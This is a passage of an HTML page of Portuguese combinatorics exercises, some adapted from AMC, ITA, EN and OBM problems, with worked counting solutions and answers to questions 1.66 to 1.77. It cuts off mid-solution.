Injetoras: as imagens são distintas: <math id="r65-Ch1.Sx10.p174.m3" class="ltx_Math" alttext="7\times 6\times 5\times 4=840" display="inline"><mrow><mrow><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>840</mn></mrow></math>.</p>
</div>
<div id="r65-Ch1.Sx10.p175" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r65-Ch1.Sx10.p175.m1" class="ltx_Math" alttext="2401" display="inline"><mn>2401</mn></math> funções; <math id="r65-Ch1.Sx10.p175.m2" class="ltx_Math" alttext="840" display="inline"><mn>840</mn></math> injetoras.</p>
</div>
<div id="r65-Ch1.Sx10.p176" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q66">
<p class="qnum">Questão 1.66</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e66-Ch1.Sx9.p76" class="ltx_para ltx_noindent">
<p class="ltx_p">Em uma sala há 15 aparelhos distintos de ar-condicionado. Para manter o ar
fresco, pelo menos um dos aparelhos deve estar ligado o tempo todo. De
quantas maneiras é possível manter a sala fresca?</p>
</div>
<div id="e66-Ch1.Sx9.p77" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Cada aparelho pode estar ligado ou desligado: <math id="r66-Ch1.Sx10.p176.m1" class="ltx_Math" alttext="2^{15}" display="inline"><msup><mn>2</mn><mn>15</mn></msup></math> configurações;
exclui-se a configuração com todos desligados:</p>
<table id="r66-Ch1.Ex94" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r66-Ch1.Ex94.m1" class="ltx_Math" alttext="2^{15}-1=32\,767." display="block"><mrow><mrow><mrow><msup><mn>2</mn><mn>15</mn></msup><mo>−</mo><mn>1</mn></mrow><mo>=</mo><mn>32 767</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r66-Ch1.Sx10.p177" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 32 767 maneiras.</p>
</div>
<div id="r66-Ch1.Sx10.p178" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q67">
<p class="qnum">Questão 1.67</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(AMC — adaptada)</span></p>
</div>
<div id="e67-Ch1.Sx9.p78" class="ltx_para ltx_noindent">
<p class="ltx_p">O conjunto <math id="e67-Ch1.Sx9.p78.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> possui 512 subconjuntos. Quantos elementos tem o conjunto <math id="e67-Ch1.Sx9.p78.m2" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math>?
E de quantas formas é possível iluminar uma sala que possui 6 lâmpadas
independentes?</p>
</div>
<div id="e67-Ch1.Sx9.p79" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Um conjunto com <math id="r67-Ch1.Sx10.p178.m1" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> elementos possui <math id="r67-Ch1.Sx10.p178.m2" class="ltx_Math" alttext="2^{n}" display="inline"><msup><mn>2</mn><mi>n</mi></msup></math> subconjuntos (cada elemento entra
ou não entra: MP). De <math id="r67-Ch1.Sx10.p178.m3" class="ltx_Math" alttext="2^{n}=512=2^{9}" display="inline"><mrow><msup><mn>2</mn><mi>n</mi></msup><mo>=</mo><mn>512</mn><mo>=</mo><msup><mn>2</mn><mn>9</mn></msup></mrow></math> vem <math id="r67-Ch1.Sx10.p178.m4" class="ltx_Math" alttext="n=9" display="inline"><mrow><mi>n</mi><mo>=</mo><mn>9</mn></mrow></math>.</p>
</div>
<div id="r67-Ch1.Sx10.p179" class="ltx_para">
<p class="ltx_p">Para as lâmpadas: cada uma pode estar ligada ou desligada, <math id="r67-Ch1.Sx10.p179.m1" class="ltx_Math" alttext="2^{6}=64" display="inline"><mrow><msup><mn>2</mn><mn>6</mn></msup><mo>=</mo><mn>64</mn></mrow></math>
configurações; para a sala estar <em class="ltx_emph ltx_font_italic">iluminada</em>, exclui-se a configuração
com todas apagadas: <math id="r67-Ch1.Sx10.p179.m2" class="ltx_Math" alttext="64-1=63" display="inline"><mrow><mrow><mn>64</mn><mo>−</mo><mn>1</mn></mrow><mo>=</mo><mn>63</mn></mrow></math>.</p>
</div>
<div id="r67-Ch1.Sx10.p180" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 9 elementos; 63 formas.</p>
</div>
<div id="r67-Ch1.Sx10.p181" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q68">
<p class="qnum">Questão 1.68</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(AMC — adaptada)</span></p>
</div>
<div id="e68-Ch1.Sx9.p80" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos inteiros de 1 a 9999 possuem pelo menos um algarismo igual a zero?</p>
</div>
<div id="e68-Ch1.Sx9.p81" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Contagem complementar: contamos os que <em class="ltx_emph ltx_font_italic">não</em> têm zero.
Com 1 algarismo: 9; com 2: <math id="r68-Ch1.Sx10.p181.m1" class="ltx_Math" alttext="9^{2}=81" display="inline"><mrow><msup><mn>9</mn><mn>2</mn></msup><mo>=</mo><mn>81</mn></mrow></math>; com 3: <math id="r68-Ch1.Sx10.p181.m2" class="ltx_Math" alttext="9^{3}=729" display="inline"><mrow><msup><mn>9</mn><mn>3</mn></msup><mo>=</mo><mn>729</mn></mrow></math>; com 4: <math id="r68-Ch1.Sx10.p181.m3" class="ltx_Math" alttext="9^{4}=6561" display="inline"><mrow><msup><mn>9</mn><mn>4</mn></msup><mo>=</mo><mn>6561</mn></mrow></math>.
Total sem zero: <math id="r68-Ch1.Sx10.p181.m4" class="ltx_Math" alttext="9+81+729+6561=7380" display="inline"><mrow><mrow><mn>9</mn><mo>+</mo><mn>81</mn><mo>+</mo><mn>729</mn><mo>+</mo><mn>6561</mn></mrow><mo>=</mo><mn>7380</mn></mrow></math>. Logo, com pelo menos um zero:</p>
<table id="r68-Ch1.Ex95" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r68-Ch1.Ex95.m1" class="ltx_Math" alttext="9999-7380=2619." display="block"><mrow><mrow><mrow><mn>9999</mn><mo>−</mo><mn>7380</mn></mrow><mo>=</mo><mn>2619</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r68-Ch1.Sx10.p182" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 2619 números.</p>
</div>
<div id="r68-Ch1.Sx10.p183" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q69">
<p class="qnum">Questão 1.69</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(ITA 2003)</span></p>
</div>
<div id="e69-Ch1.Sx9.p82" class="ltx_para ltx_noindent">
<p class="ltx_p">O número de divisores de 17 640 que, por sua vez, são divisíveis por 3 é:</p>
</div>
<div id="e69-Ch1.Sx9.p83" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Fatorando: <math id="r69-Ch1.Sx10.p183.m1" class="ltx_Math" alttext="17\,640=2^{3}\cdot 3^{2}\cdot 5\cdot 7^{2}" display="inline"><mrow><mn>17 640</mn><mo>=</mo><mrow><msup><mn>2</mn><mn>3</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>3</mn><mn>2</mn></msup><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><msup><mn>7</mn><mn>2</mn></msup></mrow></mrow></math>. Um divisor
<math id="r69-Ch1.Sx10.p183.m2" class="ltx_Math" alttext="2^{a}3^{b}5^{c}7^{d}" display="inline"><mrow><msup><mn>2</mn><mi>a</mi></msup><mo>⁢</mo><msup><mn>3</mn><mi>b</mi></msup><mo>⁢</mo><msup><mn>5</mn><mi>c</mi></msup><mo>⁢</mo><msup><mn>7</mn><mi>d</mi></msup></mrow></math> é múltiplo de 3 quando <math id="r69-Ch1.Sx10.p183.m3" class="ltx_Math" alttext="b\geq 1" display="inline"><mrow><mi>b</mi><mo>≥</mo><mn>1</mn></mrow></math>:</p>
<table id="r69-Ch1.Ex96" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r69-Ch1.Ex96.m1" class="ltx_Math" alttext="4\times 2\times 2\times 3=48." display="block"><mrow><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>48</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r69-Ch1.Sx10.p184" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 48 divisores.</p>
</div>
<div id="r69-Ch1.Sx10.p185" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q70">
<p class="qnum">Questão 1.70</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e70-Ch1.Sx9.p84" class="ltx_para ltx_noindent">
<p class="ltx_p">a) De quantos modos é possível colocar uma torre negra e uma torre branca em
um tabuleiro de xadrez de maneira que elas não se ataquem?
b) Qual seria a resposta com duas torres brancas iguais?</p>
</div>
<div id="e70-Ch1.Sx9.p85" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><span class="ltx_text ltx_font_bold">a)</span> A primeira torre ocupa qualquer das 64 casas; a segunda não
pode ficar na mesma linha nem na mesma coluna: <math id="r70-Ch1.Sx10.p185.m1" class="ltx_Math" alttext="64-15=49" display="inline"><mrow><mrow><mn>64</mn><mo>−</mo><mn>15</mn></mrow><mo>=</mo><mn>49</mn></mrow></math> casas. Total:
<math id="r70-Ch1.Sx10.p185.m2" class="ltx_Math" alttext="64\times 49=3136" display="inline"><mrow><mrow><mn>64</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>49</mn></mrow><mo>=</mo><mn>3136</mn></mrow></math>.</p>
</div>
<div id="r70-Ch1.Sx10.p186" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">b)</span> Torres indistinguíveis: cada posição foi contada duas vezes:
<math id="r70-Ch1.Sx10.p186.m1" class="ltx_Math" alttext="3136/2=1568" display="inline"><mrow><mrow><mn>3136</mn><mo>/</mo><mn>2</mn></mrow><mo>=</mo><mn>1568</mn></mrow></math>.</p>
</div>
<div id="r70-Ch1.Sx10.p187" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> a) 3136; b) 1568 modos.</p>
</div>
<div id="r70-Ch1.Sx10.p188" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q71">
<p class="qnum">Questão 1.71</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e71-Ch1.Sx9.p86" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos embrulhos não vazios é possível formar com cinco livros de
matemática, três de física e dois de química, sendo iguais os livros de uma
mesma matéria?</p>
</div>
<div id="e71-Ch1.Sx9.p87" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Quantidades: matemática de 0 a 5 (6 opções), física de 0 a 3 (4), química
de 0 a 2 (3): <math id="r71-Ch1.Sx10.p188.m1" class="ltx_Math" alttext="6\times 4\times 3=72" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>72</mn></mrow></math>; excluindo o embrulho vazio:
<math id="r71-Ch1.Sx10.p188.m2" class="ltx_Math" alttext="72-1=71" display="inline"><mrow><mrow><mn>72</mn><mo>−</mo><mn>1</mn></mrow><mo>=</mo><mn>71</mn></mrow></math>.</p>
</div>
<div id="r71-Ch1.Sx10.p189" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 71 embrulhos.</p>
</div>
<div id="r71-Ch1.Sx10.p190" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q72">
<p class="qnum">Questão 1.72</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e72-Ch1.Sx9.p88" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantas coleções não vazias de letras podem ser formadas com <math id="e72-Ch1.Sx9.p88.m1" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> letras A,
<math id="e72-Ch1.Sx9.p88.m2" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> letras B, <math id="e72-Ch1.Sx9.p88.m3" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> letras C e <math id="e72-Ch1.Sx9.p88.m4" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> letras D?</p>
</div>
<div id="e72-Ch1.Sx9.p89" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Uma coleção fica determinada pelas quantidades de cada letra, de 0 a <math id="r72-Ch1.Sx10.p190.m1" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math>:
<math id="r72-Ch1.Sx10.p190.m2" class="ltx_Math" alttext="(n+1)^{4}" display="inline"><msup><mrow><mo stretchy="false">(</mo><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mn>4</mn></msup></math> possibilidades, menos a coleção vazia:</p>
<table id="r72-Ch1.Ex97" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r72-Ch1.Ex97.m1" class="ltx_Math" alttext="(n+1)^{4}-1." display="block"><mrow><mrow><msup><mrow><mo stretchy="false">(</mo><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mn>4</mn></msup><mo>−</mo><mn>1</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r72-Ch1.Sx10.p191" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r72-Ch1.Sx10.p191.m1" class="ltx_Math" alttext="(n+1)^{4}-1" display="inline"><mrow><msup><mrow><mo stretchy="false">(</mo><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mn>4</mn></msup><mo>−</mo><mn>1</mn></mrow></math> coleções.</p>
</div>
<div id="r72-Ch1.Sx10.p192" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q73">
<p class="qnum">Questão 1.73</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(EN 2010)</span></p>
</div>
<div id="e73-Ch1.Sx9.p90" class="ltx_para ltx_noindent">
<p class="ltx_p">No sistema decimal, a quantidade de números ímpares positivos menores que
1000, com todos os algarismos distintos, é:
 (A) 360 (B) 365 (C) 405 (D) 454 (E) 500</p>
</div>
<div id="e73-Ch1.Sx9.p91" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><em class="ltx_emph ltx_font_italic">Um algarismo:</em> <math id="r73-Ch1.Sx10.p192.m1" class="ltx_Math" alttext="\{1,3,5,7,9\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>3</mn><mo>,</mo><mn>5</mn><mo>,</mo><mn>7</mn><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow></math>: 5 números.</p>
</div>
<div id="r73-Ch1.Sx10.p193" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Dois algarismos:</em> unidade ímpar (5 modos); dezena não nula e diferente
da unidade (8): <math id="r73-Ch1.Sx10.p193.m1" class="ltx_Math" alttext="5\times 8=40" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>40</mn></mrow></math>.</p>
</div>
<div id="r73-Ch1.Sx10.p194" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Três algarismos:</em> unidade ímpar (5); centena não nula e <math id="r73-Ch1.Sx10.p194.m1" class="ltx_Math" alttext="\neq" display="inline"><mo>≠</mo></math> unidade
(8); dezena diferente das duas (8): <math id="r73-Ch1.Sx10.p194.m2" class="ltx_Math" alttext="5\times 8\times 8=320" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>320</mn></mrow></math>.</p>
</div>
<div id="r73-Ch1.Sx10.p195" class="ltx_para">
<p class="ltx_p">Total: <math id="r73-Ch1.Sx10.p195.m1" class="ltx_Math" alttext="5+40+320=365" display="inline"><mrow><mrow><mn>5</mn><mo>+</mo><mn>40</mn><mo>+</mo><mn>320</mn></mrow><mo>=</mo><mn>365</mn></mrow></math>.</p>
</div>
<div id="r73-Ch1.Sx10.p196" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> Alternativa (B): 365.</p>
</div>
<div id="r73-Ch1.Sx10.p197" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q74">
<p class="qnum">Questão 1.74</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(AMC — adaptada)</span></p>
</div>
<div id="e74-Ch1.Sx9.p92" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos números naturais de quatro algarismos distintos não possuem dois
algarismos consecutivos com a mesma paridade?</p>
</div>
<div id="e74-Ch1.Sx9.p93" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">As paridades devem alternar: padrão PIPI (par, ímpar, par, ímpar) ou padrão
IPIP. Pares: <math id="r74-Ch1.Sx10.p197.m1" class="ltx_Math" alttext="\{0,2,4,6,8\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>0</mn><mo>,</mo><mn>2</mn><mo>,</mo><mn>4</mn><mo>,</mo><mn>6</mn><mo>,</mo><mn>8</mn><mo stretchy="false">}</mo></mrow></math>; ímpares: <math id="r74-Ch1.Sx10.p197.m2" class="ltx_Math" alttext="\{1,3,5,7,9\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>3</mn><mo>,</mo><mn>5</mn><mo>,</mo><mn>7</mn><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow></math>.</p>
</div>
<div id="r74-Ch1.Sx10.p198" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">PIPI:</em> 1<sup class="ltx_sup">o</sup> algarismo par e não nulo: 4 modos;
2<sup class="ltx_sup">o</sup> ímpar: 5; 3<sup class="ltx_sup">o</sup> par <math id="r74-Ch1.Sx10.p198.m1" class="ltx_Math" alttext="\neq" display="inline"><mo>≠</mo></math>
1<sup class="ltx_sup">o</sup>: 4; 4<sup class="ltx_sup">o</sup> ímpar <math id="r74-Ch1.Sx10.p198.m2" class="ltx_Math" alttext="\neq" display="inline"><mo>≠</mo></math>
2<sup class="ltx_sup">o</sup>: 4. Subtotal: <math id="r74-Ch1.Sx10.p198.m3" class="ltx_Math" alttext="4\times 5\times 4\times 4=320" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>320</mn></mrow></math>.</p>
</div>
<div id="r74-Ch1.Sx10.p199" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">IPIP:</em> <math id="r74-Ch1.Sx10.p199.m1" class="ltx_Math" alttext="5\times 5\times 4\times 4=400" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>400</mn></mrow></math>.</p>
</div>
<div id="r74-Ch1.Sx10.p200" class="ltx_para">
<p class="ltx_p">Total: <math id="r74-Ch1.Sx10.p200.m1" class="ltx_Math" alttext="320+400=720" display="inline"><mrow><mrow><mn>320</mn><mo>+</mo><mn>400</mn></mrow><mo>=</mo><mn>720</mn></mrow></math>.</p>
</div>
<div id="r74-Ch1.Sx10.p201" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 720 números.</p>
</div>
<div id="r74-Ch1.Sx10.p202" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q75">
<p class="qnum">Questão 1.75</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBM 2007)</span></p>
</div>
<div id="e75-Ch1.Sx9.p94" class="ltx_para ltx_noindent">
<p class="ltx_p">Um número de quatro dígitos é dito <em class="ltx_emph ltx_font_italic">peroba</em> se possui pelo menos dois
dígitos vizinhos com a mesma paridade. Quantos números perobas existem?</p>
</div>
<div id="e75-Ch1.Sx9.p95" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Contagem complementar: número total de 4 dígitos: 9000. Não perobas são os
de paridades alternadas: padrão ÍMPAR-PAR-ÍMPAR-PAR: <math id="r75-Ch1.Sx10.p202.m1" class="ltx_Math" alttext="5\times 5\times 5\times 5=625" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>625</mn></mrow></math>; padrão PAR-ÍMPAR-PAR-ÍMPAR (primeiro dígito par não nulo):
<math id="r75-Ch1.Sx10.p202.m2" class="ltx_Math" alttext="4\times 5\times 5\times 5=500" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>500</mn></mrow></math>. Total alternante: 1125. Perobas:</p>
<table id="r75-Ch1.Ex98" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r75-Ch1.Ex98.m1" class="ltx_Math" alttext="9000-1125=7875." display="block"><mrow><mrow><mrow><mn>9000</mn><mo>−</mo><mn>1125</mn></mrow><mo>=</mo><mn>7875</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r75-Ch1.Sx10.p203" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 7875 números.</p>
</div>
<div id="r75-Ch1.Sx10.p204" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q76">
<p class="qnum">Questão 1.76</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBM 2010)</span></p>
</div>
<div id="e76-Ch1.Sx9.p96" class="ltx_para ltx_noindent">
<p class="ltx_p">Cada uma das oito casas de um retângulo de duas linhas e quatro colunas é
pintada de uma entre três cores. Uma coluna é chamada de <em class="ltx_emph ltx_font_italic">corte</em> se as
suas duas casas são da mesma cor. De quantas maneiras é possível pintar o
retângulo de modo que haja exatamente um corte?</p>
</div>
<div id="e76-Ch1.Sx9.p97" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Escolhe-se a coluna do corte: 4 modos; sua cor: 3 modos. Cada uma das
outras 3 colunas deve ter casas de cores diferentes: <math id="r76-Ch1.Sx10.p204.m1" class="ltx_Math" alttext="3\times 2=6" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow><mo>=</mo><mn>6</mn></mrow></math> modos por
coluna. Pelo MP:</p>
<table id="r76-Ch1.Ex99" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r76-Ch1.Ex99.m1" class="ltx_Math" alttext="4\times 3\times 6^{3}=4\times 3\times 216=2592." display="block"><mrow><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>6</mn><mn>3</mn></msup></mrow><mo>=</mo><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>216</mn></mrow><mo>=</mo><mn>2592</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r76-Ch1.Sx10.p205" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 2592 maneiras.</p>
</div>
<div id="r76-Ch1.Sx10.p206" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q77">
<p class="qnum">Questão 1.77</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e77-Ch1.Sx9.p98" class="ltx_para ltx_noindent">
<p class="ltx_p">De um baralho comum (52 cartas) sacam-se sucessivamente, e sem reposição,
três cartas. Quantas são as extrações nas quais a primeira carta é de copas,
a segunda é um rei e a terceira não é uma dama?</p>
</div>
<div id="e77-Ch1.Sx9.p99" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Separamos em casos conforme a primeira carta:</p>
</div>
<div id="r77-Ch1.Sx10.p207" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">1<sup class="ltx_sup">a</sup> é o rei de copas</em> (1 modo): restam 3 reis para a
segunda; a terceira exclui as 4 damas dentre as 50 restantes: 46. Subtotal:
<math id="r77-Ch1.Sx10.p207.m1" class="ltx_Math" alttext="1\times 3\times 46=138" display="inline"><mrow><mrow><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>46</mn></mrow><mo>=</mo><mn>138</mn></mrow></math>.</p>
</div>
<div id="r77-Ch1.Sx10.p208" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">1<sup class="ltx_sup">a</sup> é a dama de copas</em> (1 modo): segunda: 4 reis;
terceira: excluem-se as 3 damas restantes: 47. Subtotal:
<math id="r77-Ch1.Sx10.p208.m1" class="ltx_Math" alttext="1\times 4\times 47=188" display="inline"><mrow><mrow><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>47</mn></mrow><mo>=</mo><mn>188</mn></mrow></math>.</p>
</div>
<div id="r77-Ch1.Sx10.p209" class="ltx_para">
